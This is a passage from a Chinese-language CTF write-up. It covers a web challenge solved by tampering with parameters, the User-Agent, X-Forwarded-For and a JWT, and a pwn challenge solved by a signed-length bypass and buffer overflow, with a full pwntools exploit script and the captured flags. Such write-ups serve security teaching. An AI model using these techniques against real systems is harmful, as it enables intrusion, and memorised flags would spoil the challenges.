
第四部分发现noscript,和第三步操作一样


CyberChef解密得到flag

flag值:
flag{WA0w!_y4_r3al1y_Gr4sP_JJJs!}
22 Web PangBai 过家家(1)
操作内容:
Start给了一个location,访问进level2

Level2提示ask=miao,get传参进level3


POST传参进level4,改UA引擎为Papa,提示有什么想说的,再提示试着说「玛卡巴卡阿卡哇卡米卡玛卡呣」,然后成功进level5


Level5,搞了半天file终于成功了



Level6 XFF,提示jwt,直接改个level 100,然后404了(

再改level 7也是404,level0出东西了
flag值:
flag{d50dbc2b-11ce-44ce-a2b5-aaf6634f89c0}

23 Pwn overwrite
操作内容:
将nbytes传入-1(0xFFFFFFFF),可以读取4GB的数据
nbytes_4栈大小为0x30,填充0x30个字节后,可以覆写bptr的栈
atoi函数能够处理的最大值为2^31-1(INT_MAX)。如果超出范围,atoi会返回未定义的结果
通过传入负数绕过长度限制,再输入0x30+0x6个9即可成功读取flag
如该题使用自己编写的脚本代码请详细写出,不允许截图
| from pwn import * p = remote(“101.200.139.65”, 30899) p.recvuntil(b’pls input the length you want to readin: ‘) p.sendline(b’-1’) payload = b”9” * 0x30 + b”9” * 0x6 payload += b’\n’ p.recvuntil(b’pls input want you want to say: ‘) p.send(payload) output = p.recvall(timeout=1) print(output) |
|---|

flag值:
flag{fe982009-f8db-4a76-a5c6-f5085c7dd7b8}
